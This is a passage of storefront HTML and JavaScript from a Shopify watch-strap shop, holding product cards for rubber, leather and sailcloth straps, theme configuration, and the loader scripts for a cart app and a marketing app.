9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_10x.jpg?v=1767896614" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_375x.jpg?v=1767896614 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_410x.jpg?v=1767896614 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_520x.jpg?v=1767896614 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_576x.jpg?v=1767896614 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_768x.jpg?v=1767896614 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_992x.jpg?v=1767896614 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1024x.jpg?v=1767896614 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1280x.jpg?v=1767896614 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/horween-chromexcel-leather-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_10x.jpg?v=1767152832" 
data-srcset="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_375x.jpg?v=1767152832 375w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_410x.jpg?v=1767152832 410w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_520x.jpg?v=1767152832 520w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_576x.jpg?v=1767152832 576w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_768x.jpg?v=1767152832 768w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_992x.jpg?v=1767152832 992w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1024x.jpg?v=1767152832 1024w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1280x.jpg?v=1767152832 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Horween Chromexcel Leather Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/horween-chromexcel-leather-watch-straps"
  data-original-text="Horween Chromexcel Leather Watch Straps"
  data-truncated-text="">

Horween Chromexcel Leather Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$68.00</span>


<span class="card__price--old jsPrice">
$68.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/premium-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_10x.jpg?v=1759500066" 
data-srcset="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_375x.jpg?v=1759500066 375w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_410x.jpg?v=1759500066 410w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_520x.jpg?v=1759500066 520w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_576x.jpg?v=1759500066 576w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_768x.jpg?v=1759500066 768w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_992x.jpg?v=1759500066 992w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1024x.jpg?v=1759500066 1024w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1280x.jpg?v=1759500066 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Premium Sailcloth Quick Release Watch Straps" height="1200" width="1200" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/premium-sailcloth-quick-release-watch-straps"
  data-original-text="Premium Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Premium Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$20.30</span>


<span class="card__price--old jsPrice">
$29.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobileFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
